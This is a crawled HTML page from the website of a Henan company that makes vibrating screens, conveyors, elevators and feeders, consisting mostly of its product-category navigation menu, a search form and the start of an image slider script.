

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hnacjx.com/?jxsf/77.html
body_size: 7871
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8" />
    <title>河南奥创机械设备有限公司</title>
    <meta content="振动筛,输送机,提升机,给料机" name="keywords" />
    <meta content="河南奥创机械设备有限公司技术实力雄厚，集研发、设计、生产能力于一体，可非标定制各类振动筛分设备，输送提升设备，振动筛：直线振动筛、圆振动筛、精细筛分机等等振动设备筛分设备；输送机：皮带输送机、链板输送机、螺旋输送机、斗式提升机、给料机等等输送设备提升设备广泛应用与采矿业、制造业、建筑业、仓储业、农业等各类行业中。河南奥创机械设备有限公司致力于研制更高效、更节能、更环保的筛分输送设备，使客户投入更低，收益更高。" name="description" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <link href="/static/default/pc/plugins/global/plugins.bundle.css" rel="stylesheet" type="text/css" />
    <link href="/static/default/pc/css/style.bundle.css" rel="stylesheet" type="text/css" />
    <link href="/static/assets/icon/css/icon.css" rel="stylesheet" type="text/css" />
    <script type="text/javascript">var is_mobile_cms = '';var web_dir = '/';</script>
    <script src="/api/language/zh-cn/lang.js" type="text/javascript"></script>
    <script src="/static/assets/global/plugins/jquery.min.js" type="text/javascript"></script>
    <script src="/static/assets/js/cms.js" type="text/javascript"></script>
</head>
<body id="kt_app_body" data-kt-app-layout="light-header" data-kt-app-header-fixed="true" data-kt-app-toolbar-enabled="true" class="app-default">
<div class="d-flex flex-column flex-root app-root" id="kt_app_root">
    <div class="app-page flex-column flex-column-fluid" id="kt_app_page">
        <div id="kt_app_header" class="app-header">
            <div class="app-container container-xxl d-flex align-items-stretch justify-content-between" id="kt_app_header_container">
            	<!--头部LOGO -->
                <div class="d-flex align-items-center flex-grow-1 flex-lg-grow-0 me-lg-15">
                    <a href="/">
                        <img alt="Logo" src="/static/assets/logo-web.png" class="h-50px app-sidebar-logo-default theme-light-show" />
                    </a>
                </div>
                <!--/头部LOGO -->
                <div class="d-flex align-items-stretch justify-content-between flex-lg-grow-1" id="kt_app_header_wrapper">
                	<!--头部导航 -->
                    <div class="app-header-menu app-header-mobile-drawer align-items-stretch" data-kt-drawer="true" data-kt-drawer-name="app-header-menu" data-kt-drawer-activate="{default: true, lg: false}" data-kt-drawer-overlay="true" data-kt-drawer-width="250px" data-kt-drawer-direction="end" data-kt-drawer-toggle="#kt_app_header_menu_toggle" data-kt-swapper="true" data-kt-swapper-mode="{default: 'append', lg: 'prepend'}" data-kt-swapper-parent="{default: '#kt_app_body', lg: '#kt_app_header_wrapper'}">
                        <div class="menu menu-rounded menu-column menu-lg-row my-5 my-lg-0 align-items-stretch fw-semibold px-2 px-lg-0" id="kt_app_header_menu" data-kt-menu="true">
                            <div class=" show here  menu-item menu-lg-down-accordion menu-sub-lg-down-indention me-0 me-lg-2">
                                <a href="/" class="menu-link">
                                    <span class="menu-title ">首页</span>
                                </a>
                            </div>
                                                        <div data-kt-menu-trigger="{default: 'click', lg: 'hover'}" data-kt-menu-placement="bottom-start" class=" menu-item menu-lg-down-accordion menu-sub-lg-down-indention me-0 me-lg-2">
                                <a href="/index.php?c=category&id=1" class="menu-link">
                                    <span class="menu-title ">直线振动筛</span>
                                                                        <span class="menu-arrow"></span>
                                                                    </a>
                                                                <div class="menu-sub menu-sub-lg-down-accordion menu-sub-lg-dropdown px-lg-2 py-lg-4 w-lg-250px">
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=10" class="menu-link">
                                            <span class="menu-title">直线筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=11" class="menu-link">
                                            <span class="menu-title">矿用直线筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=12" class="menu-link">
                                            <span class="menu-title">轻型直线筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=13" class="menu-link">
                                            <span class="menu-title">不锈钢直线筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=14" class="menu-link">
                                            <span class="menu-title">高频直线筛</span>
                                                                                    </a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                                                        <div data-kt-menu-trigger="{default: 'click', lg: 'hover'}" data-kt-menu-placement="bottom-start" class=" menu-item menu-lg-down-accordion menu-sub-lg-down-indention me-0 me-lg-2">
                                <a href="/index.php?c=category&id=2" class="menu-link">
                                    <span class="menu-title ">圆振动筛</span>
                                                                        <span class="menu-arrow"></span>
                                                                    </a>
                                                                <div class="menu-sub menu-sub-lg-down-accordion menu-sub-lg-dropdown px-lg-2 py-lg-4 w-lg-250px">
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=15" class="menu-link">
                                            <span class="menu-title">圆振筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=16" class="menu-link">
                                            <span class="menu-title">矿用圆振筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=17" class="menu-link">
                                            <span class="menu-title">多层圆振筛</span>
                                                                                    </a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                                                        <div data-kt-menu-trigger="{default: 'click', lg: 'hover'}" data-kt-menu-placement="bottom-start" class=" menu-item menu-lg-down-accordion menu-sub-lg-down-indention me-0 me-lg-2">
                                <a href="/index.php?c=category&id=3" class="menu-link">
                                    <span class="menu-title ">摇摆振动筛</span>
                                                                        <span class="menu-arrow"></span>
                                                                    </a>
                                                                <div class="menu-sub menu-sub-lg-down-accordion menu-sub-lg-dropdown px-lg-2 py-lg-4 w-lg-250px">
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=18" class="menu-link">
                                            <span class="menu-title">圆形摇摆筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=19" class="menu-link">
                                            <span class="menu-title">方形摇摆筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=66" class="menu-link">
                                            <span class="menu-title">平面回转筛</span>
                                                                                    </a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                                                        <div data-kt-menu-trigger="{default: 'click', lg: 'hover'}" data-kt-menu-placement="bottom-start" class=" menu-item menu-lg-down-accordion menu-sub-lg-down-indention me-0 me-lg-2">
                                <a href="/index.php?c=category&id=4" class="menu-link">
                                    <span class="menu-title ">其它振动筛</span>
                                                                        <span class="menu-arrow"></span>
                                                                    </a>
                                                                <div class="menu-sub menu-sub-lg-down-accordion menu-sub-lg-dropdown px-lg-2 py-lg-4 w-lg-250px">
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=20" class="menu-link">
                                            <span class="menu-title">脱水筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=21" class="menu-link">
                                            <span class="menu-title">弛张筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=22" class="menu-link">
                                            <span class="menu-title">滚筒筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=23" class="menu-link">
                                            <span class="menu-title">滚轴筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=24" class="menu-link">
                                            <span class="menu-title">棒条筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=25" class="menu-link">
                                            <span class="menu-title">弹跳筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=26" class="menu-link">
                                            <span class="menu-title">电磁筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=27" class="menu-link">
                                            <span class="menu-title">叠层筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=28" class="menu-link">
                                            <span class="menu-title">超声波振动筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=29" class="menu-link">
                                            <span class="menu-title">小型振动筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=67" class="menu-link">
                                            <span class="menu-title">气流筛</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=68" class="menu-link">
                                            <span class="menu-title">气流筛</span>
                                                                                    </a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                                                        <div  class=" menu-item menu-lg-down-accordion menu-sub-lg-down-indention me-0 me-lg-2">
                                <a href="/index.php?c=category&id=5" class="menu-link">
                                    <span class="menu-title ">沸腾筛</span>
                                                                    </a>
                                                            </div>
                                                        <div data-kt-menu-trigger="{default: 'click', lg: 'hover'}" data-kt-menu-placement="bottom-start" class=" menu-item menu-lg-down-accordion menu-sub-lg-down-indention me-0 me-lg-2">
                                <a href="/index.php?c=category&id=6" class="menu-link">
                                    <span class="menu-title ">输送提升设备</span>
                                                                        <span class="menu-arrow"></span>
                                                                    </a>
                                                                <div class="menu-sub menu-sub-lg-down-accordion menu-sub-lg-dropdown px-lg-2 py-lg-4 w-lg-250px">
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=30" class="menu-link">
                                            <span class="menu-title">输送机</span>
                                                                                        <span class="menu-arrow"></span>
                                                                                    </a>
                                                                                <div class="menu-sub menu-sub-lg-down-accordion menu-sub-lg-dropdown menu-active-bg px-lg-2 py-lg-4 w-lg-225px">
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="/index.php?c=category&id=32">
                                                    <span class="menu-title">带式输送机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="/index.php?c=category&id=33">
                                                    <span class="menu-title">链板输送机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="/index.php?c=category&id=34">
                                                    <span class="menu-title">刮板输送机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="/index.php?c=category&id=35">
                                                    <span class="menu-title">螺旋输送机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="/index.php?c=category&id=36">
                                                    <span class="menu-title">鳞板输送机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="/index.php?c=category&id=37">
                                                    <span class="menu-title">其它输送机</span>
                                                </a>
                                            </div>
                                                                                    </div>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=31" class="menu-link">
                                            <span class="menu-title">提升机</span>
                                                                                        <span class="menu-arrow"></span>
                                                                                    </a>
                                                                                <div class="menu-sub menu-sub-lg-down-accordion menu-sub-lg-dropdown menu-active-bg px-lg-2 py-lg-4 w-lg-225px">
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="/index.php?c=category&id=38">
                                                    <span class="menu-title">斗式提升机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="/index.php?c=category&id=39">
                                                    <span class="menu-title">环链提升机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="/index.php?c=category&id=40">
                                                    <span class="menu-title">板链提升机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="/index.php?c=category&id=41">
                                                    <span class="menu-title">垂直提升机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="/index.php?c=category&id=42">
                                                    <span class="menu-title">其它提升机</span>
                                                </a>
                                            </div>
                                                                                    </div>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=59" class="menu-link">
                                            <span class="menu-title">给料机</span>
                                                                                        <span class="menu-arrow"></span>
                                                                                    </a>
                                                                                <div class="menu-sub menu-sub-lg-down-accordion menu-sub-lg-dropdown menu-active-bg px-lg-2 py-lg-4 w-lg-225px">
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="/index.php?c=category&id=60">
                                                    <span class="menu-title">振动给料机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="/index.php?c=category&id=61">
                                                    <span class="menu-title">圆盘给料机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="/index.php?c=category&id=62">
                                                    <span class="menu-title">螺旋给料机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="/index.php?c=category&id=63">
                                                    <span class="menu-title">板式给料机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="/index.php?c=category&id=64">
                                                    <span class="menu-title">称重定量给料机</span>
                                                </a>
                                            </div>
                                                                                        <div class="menu-item  ">
                                                <a class="menu-link" href="/index.php?c=category&id=65">
                                                    <span class="menu-title">其它给料喂料机</span>
                                                </a>
                                            </div>
                                                                                    </div>
                                                                            </div>
                                                                    </div>
                                                            </div>
                                                        <div data-kt-menu-trigger="{default: 'click', lg: 'hover'}" data-kt-menu-placement="bottom-start" class=" menu-item menu-lg-down-accordion menu-sub-lg-down-indention me-0 me-lg-2">
                                <a href="/index.php?c=category&id=7" class="menu-link">
                                    <span class="menu-title ">设备配件</span>
                                                                        <span class="menu-arrow"></span>
                                                                    </a>
                                                                <div class="menu-sub menu-sub-lg-down-accordion menu-sub-lg-dropdown px-lg-2 py-lg-4 w-lg-250px">
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=43" class="menu-link">
                                            <span class="menu-title">振动平台</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=44" class="menu-link">
                                            <span class="menu-title">振动筛网</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=45" class="menu-link">
                                            <span class="menu-title">振动电机</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=46" class="menu-link">
                                            <span class="menu-title">振动弹簧</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=47" class="menu-link">
                                            <span class="menu-title">输送机皮带</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=48" class="menu-link">
                                            <span class="menu-title">输送机链板</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=49" class="menu-link">
                                            <span class="menu-title">提升机料斗</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=50" class="menu-link">
                                            <span class="menu-title">提升机链条</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=51" class="menu-link">
                                            <span class="menu-title">其它易损件</span>
                                                                                    </a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                                                        <div data-kt-menu-trigger="{default: 'click', lg: 'hover'}" data-kt-menu-placement="bottom-start" class=" menu-item menu-lg-down-accordion menu-sub-lg-down-indention me-0 me-lg-2">
                                <a href="/index.php?c=category&id=8" class="menu-link">
                                    <span class="menu-title ">知识资讯</span>
                                                                        <span class="menu-arrow"></span>
                                                                    </a>
                                                                <div class="menu-sub menu-sub-lg-down-accordion menu-sub-lg-dropdown px-lg-2 py-lg-4 w-lg-250px">
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=52" class="menu-link">
                                            <span class="menu-title">振动筛知识</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=53" class="menu-link">
                                            <span class="menu-title">输送机知识</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=54" class="menu-link">
                                            <span class="menu-title">提升机知识</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=55" class="menu-link">
                                            <span class="menu-title">行业资讯</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=56" class="menu-link">
                                            <span class="menu-title">公司动态</span>
                                                                                    </a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                                                        <div data-kt-menu-trigger="{default: 'click', lg: 'hover'}" data-kt-menu-placement="bottom-start" class=" menu-item menu-lg-down-accordion menu-sub-lg-down-indention me-0 me-lg-2">
                                <a href="/index.php?c=category&id=9" class="menu-link">
                                    <span class="menu-title ">关于我们</span>
                                                                        <span class="menu-arrow"></span>
                                                                    </a>
                                                                <div class="menu-sub menu-sub-lg-down-accordion menu-sub-lg-dropdown px-lg-2 py-lg-4 w-lg-250px">
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=57" class="menu-link">
                                            <span class="menu-title">联系我们</span>
                                                                                    </a>
                                                                            </div>
                                                                        <div data-kt-menu-trigger="{default:'click', lg: 'hover'}" data-kt-menu-placement="right-start" class=" menu-item menu-lg-down-accordion">
                                        <a href="/index.php?c=category&id=58" class="menu-link">
                                            <span class="menu-title">公司简介</span>
                                                                                    </a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                    <!--/头部导航 -->
                    <div class="app-navbar flex-shrink-0">
                    	<!--搜索 -->
                        <div class="app-navbar-item align-items-stretch ms-1 ms-md-3">
                            <div id="kt_header_search" class="header-search d-flex align-items-stretch" data-kt-search-keypress="true" data-kt-search-min-length="2" data-kt-search-enter="enter" data-kt-search-layout="menu" data-kt-menu-trigger="auto" data-kt-menu-overflow="false" data-kt-menu-permanent="true" data-kt-menu-placement="bottom-end">
                                <div class="d-flex align-items-center" data-kt-search-element="toggle" id="kt_header_search_toggle">
                                    <div class="btn btn-icon btn-custom btn-icon-muted btn-active-light btn-active-color-primary w-30px h-30px w-md-40px h-md-40px">
                                        <span class="svg-icon svg-icon-2 svg-icon-md-1">
                                            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <rect opacity="0.5" x="17.0365" y="15.1223" width="8.15546" height="2" rx="1" transform="rotate(45 17.0365 15.1223)" fill="currentColor" />
                                                <path d="M11 19C6.55556 19 3 15.4444 3 11C3 6.55556 6.55556 3 11 3C15.4444 3 19 6.55556 19 11C19 15.4444 15.4444 19 11 19ZM11 5C7.53333 5 5 7.53333 5 11C5 14.4667 7.53333 17 11 17C14.4667 17 17 14.4667 17 11C17 7.53333 14.4667 5 11 5Z" fill="currentColor" />
                                            </svg>
                                        </span>
                                    </div>
                                </div>
                                <div data-kt-search-element="content" class="menu menu-sub menu-sub-dropdown p-7 w-325px w-md-375px">
                                    <div data-kt-search-element="wrapper">
                                        <form data-kt-search-element="form" action="/index.php"  aclass="w-100 position-relative mb-3" autocomplete="off">
                                            <input type="hidden" name="s" value="api">
                                            <input type="hidden" name="c" value="api">
                                            <input type="hidden" name="m" value="search">
                                            <input type="hidden" name="dir" value="news" >
                                            <span class="svg-icon svg-icon-2 svg-icon-lg-1 svg-icon-gray-500 position-absolute top-50 translate-middle-y ms-0">
                                                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                    <rect opacity="0.5" x="17.0365" y="15.1223" width="8.15546" height="2" rx="1" transform="rotate(45 17.0365 15.1223)" fill="currentColor" />
                                                    <path d="M11 19C6.55556 19 3 15.4444 3 11C3 6.55556 6.55556 3 11 3C15.4444 3 19 6.55556 19 11C19 15.4444 15.4444 19 11 19ZM11 5C7.53333 5 5 7.53333 5 11C5 14.4667 7.53333 17 11 17C14.4667 17 17 14.4667 17 11C17 7.53333 14.4667 5 11 5Z" fill="currentColor" />
                                                </svg>
                                            </span>
                                            <input type="text" class="search-input form-control form-control-flush ps-10" name="keyword" value="" placeholder="搜索..." data-kt-search-element="input" />
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!--/搜索 -->
                                                <div class="app-navbar-item d-lg-none ms-2 me-n3" title="Show header menu">
                            <div class="btn btn-icon btn-active-color-primary w-30px h-30px w-md-35px h-md-35px" id="kt_app_header_menu_toggle">
                                <!--开始：Svg Icon | path: icons/duotune/text/txt001.svg-->
                                <span class="svg-icon svg-icon-2 svg-icon-md-1">
											<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
												<path d="M13 11H3C2.4 11 2 10.6 2 10V9C2 8.4 2.4 8 3 8H13C13.6 8 14 8.4 14 9V10C14 10.6 13.6 11 13 11ZM22 5V4C22 3.4 21.6 3 21 3H3C2.4 3 2 3.4 2 4V5C2 5.6 2.4 6 3 6H21C21.6 6 22 5.6 22 5Z" fill="currentColor"></path>
												<path opacity="0.3" d="M21 16H3C2.4 16 2 15.6 2 15V14C2 13.4 2.4 13 3 13H21C21.6 13 22 13.4 22 14V15C22 15.6 21.6 16 21 16ZM14 20V19C14 18.4 13.6 18 13 18H3C2.4 18 2 18.4 2 19V20C2 20.6 2.4 21 3 21H13C13.6 21 14 20.6 14 20Z" fill="currentColor"></path>
											</svg>
										</span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div><div class="app-wrapper flex-column flex-row-fluid" id="kt_app_wrapper">
	<link rel="stylesheet" href="/static/default/swiper/css/swiper.min.css">
	<script src="/static/default/swiper/js/swiper.min.js"></script>
	<div class="swiper-container card ">
		<div class="swiper-wrapper">
			<!-- 调用幻灯图片 -->
						<div class="swiper-slide">
				<a href="" target="_blank"><img src="/uploadfile/202405/0d288d5f30a8a.jpg" style="width: 100%" /></a>
			</div>
						<div class="swiper-slide">
				<a href="" target="_blank"><img src="/uploadfile/202405/c6e5412029f2fe2.jpg" style="width: 100%" /></a>
			</div>
						<div class="swiper-slide">
				<a href="" target="_blank"><img src="/uploadfile/202312/a82546be4c59edc.jpg" style="width: 100%" /></a>
			</div>
					</div>
		<div class="swiper-pagination"></div>
		<div class="swiper-button-next"></div>
		<div class="swiper-button-prev"></div>
	</div>
	<script>
		var swiper = new Swiper('.swiper-container', {
			spaceBetween: 30,
			centeredSlides: true,
			autoplay: {
				delay: 2500,
				disableOnInteraction: false,
			},
			pagination: {
				el: '.swiper-pagination',
				clickable: true,
			},
